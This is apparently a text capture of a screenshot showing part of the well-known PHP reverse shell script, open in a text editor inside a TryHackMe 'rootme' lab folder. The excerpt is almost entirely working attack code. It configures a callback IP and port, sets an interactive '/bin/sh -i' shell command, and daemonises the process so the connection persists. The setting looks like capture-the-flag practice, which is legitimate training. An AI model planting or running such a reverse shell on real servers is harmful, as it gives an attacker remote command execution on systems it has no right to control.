 1 2 3 4 10.17.48.138 19:52
*/home/kunal/tryhackme/rootme/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.17.48.138';  // CHANGE THIS
50 $port = 9999;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
74                 exit(0);  // Parent exits
75         }
76
77         // Make the current process a session leader
78         // Will only succeed if we forked
79         if (posix_setsid() == -1) {
80                 printit("Error: Can't setsid()");
81                 exit(1);
82         }
83
84         $daemon = 1;